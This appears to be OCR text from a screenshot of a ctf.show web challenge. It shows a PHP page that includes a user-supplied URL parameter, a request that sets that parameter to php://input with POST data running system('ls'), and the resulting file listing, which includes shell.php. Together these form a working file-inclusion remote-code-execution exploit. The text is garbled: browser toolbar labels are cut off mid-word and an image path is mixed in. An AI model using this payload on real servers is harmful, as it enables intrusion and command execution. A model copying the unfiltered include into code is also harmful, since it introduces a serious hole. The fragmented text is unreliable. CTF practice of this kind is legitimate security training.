 oad URL
http://6a859db9-97c1-4261-b3c9-5b234c4a9c2b.chall.ctf.show/?url=php://input
plit URL
xecute
Enable Post data Enable Referrer
ata
<?php system('ls');?>
able▾ Cookies▾ CSS▾ Forms▾ Images▾ Information▾ Miscellaneous▾ Outline▾ Resize▾ Tools▾ View Source▾ Options▾
ctf_go_go_go index.php shell.php
ctf.show_web3
<?php include($_GET['url']);?>